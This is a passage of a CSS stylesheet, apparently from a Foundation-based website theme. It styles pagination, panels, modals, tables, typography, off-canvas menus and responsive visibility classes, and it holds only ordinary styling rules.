ul.pagination li.current a, ul.pagination li.current button { background: #d71b07; color: #FFFFFF; cursor: default; font-weight: bold; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #d71b07; }
ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }
.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #f9f9f9; color: #333333; }
.panel > :first-child { margin-top: 0; }
.panel > :last-child { margin-bottom: 0; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }
.panel.callout { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #fef0ee; color: #333333; }
.panel.callout > :first-child { margin-top: 0; }
.panel.callout > :last-child { margin-bottom: 0; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }
.panel.callout a:not(.button) { color: #d71b07; }
.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #b91706; }
.panel.radius { border-radius: 3px; }

.reveal-modal-bg { background: #000000; background: rgba(0, 0, 0, 0.45); bottom: 0; display: none; left: 0; position: fixed; right: 0; top: 0; z-index: 1004; left: 0; }

.reveal-modal { border-radius: 3px; display: none; position: absolute; top: 0; visibility: hidden; width: 100%; z-index: 1005; left: 0; background-color: #FFFFFF; padding: 2.14286rem; border: solid 1px #666666; box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
@media only screen and (max-width: 34.28571em) { .reveal-modal { min-height: 100vh; } }
.reveal-modal .column, .reveal-modal .columns { min-width: 0; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 80%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal { top: 1.78571rem; } }
.reveal-modal.radius { border-radius: 3px; }
.reveal-modal.round { border-radius: 1000px; }
.reveal-modal.collapse { padding: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.tiny { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 30%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.small { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 40%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.medium { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 60%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.large { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 70%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.xlarge { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 95%; } }
.reveal-modal.full { height: 100vh; height: 100%; left: 0; margin-left: 0 !important; max-width: none !important; min-height: 100vh; top: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.full { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 100%; } }
.reveal-modal.toback { z-index: 1003; }
.reveal-modal .close-reveal-modal { color: #AAAAAA; cursor: pointer; font-size: 2.85714rem; font-weight: bold; line-height: 1; position: absolute; top: 0.71429rem; right: 1.57143rem; }

.sub-nav { display: block; margin: -0.28571rem 0 1.28571rem; overflow: hidden; padding-top: 0.28571rem; width: auto; }
.sub-nav dt { text-transform: uppercase; }
.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-size: 1rem; font-weight: normal; margin-left: 1.14286rem; margin-bottom: 0; }
.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.21429rem 1.14286rem; text-decoration: none; }
.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }
.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #d71b07; color: #FFFFFF; cursor: default; font-weight: normal; padding: 0.21429rem 1.14286rem; }
.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #b91706; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.42857rem; table-layout: auto; }
table caption { background: transparent; color: #fff; font-size: 1.14286rem; font-weight: bold; }
table thead { background: #d71b07; }
table thead tr th, table thead tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tfoot { background: #d71b07; }
table tfoot tr th, table tfoot tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tr th, table tr td { color: #222222; font-size: 1rem; padding: 0.64286rem 0.71429rem; text-align: left; }
table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }
table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.28571rem; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 34.28571em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }
@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) and (max-width: 81.42857em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) and (max-width: 137.14286em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) and (max-width: 7142857.07143em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }
/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #d71b07; line-height: inherit; text-decoration: none; }
a:hover, a:focus { color: #b91706; }
a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.6; margin-bottom: 1.42857rem; text-rendering: optimizeLegibility; }
p.lead { font-size: 1.25rem; line-height: 1.6; }
p aside { font-size: 1rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #555; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #909090; font-size: 60%; line-height: 0; }

h1 { font-size: 2rem; }

h2 { font-size: 1.57143rem; }

h3 { font-size: 1.42857rem; }

h4 { font-size: 1.28571rem; }

h5 { font-size: 1.14286rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #909090; font-weight: normal; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.42857rem 0 1.35714rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fafafa; border-color: #e1e1e1; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; padding: 0.14286rem 0.35714rem 0.07143rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.42857rem; }

ul { margin-left: 1.1rem; }
ul.no-bullet { margin-left: 0; }
ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.42857rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.42857rem; margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }
ul.square { list-style-type: square; margin-left: 1.1rem; }
ul.circle { list-style-type: circle; margin-left: 1.1rem; }
ul.disc { list-style-type: disc; margin-left: 1.1rem; }
ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }
ol li ul, ol li ol { margin-left: 1.42857rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: bold; }
dl dd { margin-bottom: 0.85714rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; cursor: help; }

abbr { text-transform: none; }
abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.42857rem; padding: 0.64286rem 1.42857rem 0 1.35714rem; border-left: 3px solid #d71b07; }
blockquote cite { display: block; font-size: 0.92857rem; color: #7c7c7c; }
blockquote cite:before { content: "\2014 \0020"; }
blockquote cite a, blockquote cite a:visited { color: #7c7c7c; }

blockquote, blockquote p { line-height: 1.6; color: #222222; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.42857rem 0; border: 1px solid #DDDDDD; padding: 0.71429rem 0.85714rem; }
.vcard li { margin: 0; display: block; }
.vcard .fn { font-weight: bold; font-size: 1.07143rem; }

.vevent .summary { font-weight: bold; }
.vevent abbr { cursor: default; text-decoration: none; font-weight: bold; border: none; padding: 0 0.07143rem; }

@media only screen and (min-width: 34.35714em) { h1, h2, h3, h4, h5, h6 { line-height: 1.2; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.57143rem; }
  h3 { font-size: 1.42857rem; }
  h4 { font-size: 1.28571rem; }
  h5 { font-size: 1.14286rem; }
  h6 { font-size: 1rem; } }
.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }
.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #555; color: #FFFFFF; height: 3.21429rem; line-height: 3.21429rem; position: relative; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: bold; line-height: 3.21429rem; margin: 0; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.14286rem; }

.left-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-right: solid 1px #2a2a2a; left: 0; }

.right-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-left: solid 1px #2a2a2a; right: 0; }

.tab-bar-section { height: 3.21429rem; padding: 0 0.71429rem; position: absolute; text-align: center; top: 0; }
.tab-bar-section.left { text-align: left; }
.tab-bar-section.right { text-align: right; }
.tab-bar-section.left { left: 0; right: 3.21429rem; }
.tab-bar-section.right { left: 3.21429rem; right: 0; }
.tab-bar-section.middle { left: 3.21429rem; right: 3.21429rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 3.21429rem; padding: 0; position: relative; text-indent: 2.5rem; transform: translate3d(0, 0, 0); width: 3.21429rem; }
.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.57143rem; left: 1.03571rem; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1.14286rem; }
.tab-bar .menu-icon span:hover:after { box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }
.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }
.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }
ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.85714rem; font-weight: bold; margin: 0; padding: 0.3rem 1.07143rem; text-transform: uppercase; }
ul.off-canvas-list li a { border-bottom: 1px solid #5e5e5e; color: #fff; display: block; padding: 0.66667rem; transition: background 300ms ease; }
ul.off-canvas-list li a:hover { background: #3b3b3b; }
ul.off-canvas-list li a:active { background: #3b3b3b; }

.move-right > .inner-wrap { -webkit-transform: translate3d(17.85714rem, 0, 0); -moz-transform: translate3d(17.85714rem, 0, 0); -ms-transform: translate(17.85714rem, 0); -ms-transform: translate3d(17.85714rem, 0, 0); -o-transform: translate3d(17.85714rem, 0, 0); transform: translate3d(17.85714rem, 0, 0); }
.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-17.85714rem, 0, 0); -moz-transform: translate3d(-17.85714rem, 0, 0); -ms-transform: translate(-17.85714rem, 0); -ms-transform: translate3d(-17.85714rem, 0, 0); -o-transform: translate3d(-17.85714rem, 0, 0); transform: translate3d(-17.85714rem, 0, 0); }
.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -17.85714rem; }
.no-csstransforms .right-off-canvas-menu { right: -17.85714rem; }
.no-csstransforms .move-left > .inner-wrap { right: 17.85714rem; }
.no-csstransforms .move-right > .inner-wrap { left: 17.85714rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.left-submenu * { -webkit-backface-visibility: hidden; }
.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }
.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.right-submenu * { -webkit-backface-visibility: hidden; }
.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }
.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }
/* medium displays */
@media only screen and (min-width: 34.35714em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
